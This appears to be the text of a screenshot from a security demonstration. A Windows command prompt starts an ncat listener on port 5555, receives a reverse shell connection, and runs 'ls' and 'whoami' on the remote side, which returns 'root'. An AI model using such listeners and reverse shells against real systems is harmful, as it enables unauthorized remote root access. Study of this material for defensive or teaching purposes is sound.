 C:\Windows\system32\cmd.exe - ncat.exe -nlvp 5555
C:\Users\a\Desktop>ipconfig | find "IPv4"
IPv4 Address. . . . . . . . . . . : 192.168.56.1
IPv4 Address. . . . . . . . . . . : 192.168.2.14
IPv4 Address. . . . . . . . . . . : 172.23.176.1
C:\Users\a\Desktop>ncat.exe -nlvp 5555
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.2.14:59857.
ls
config.json
rootfs
whoami
root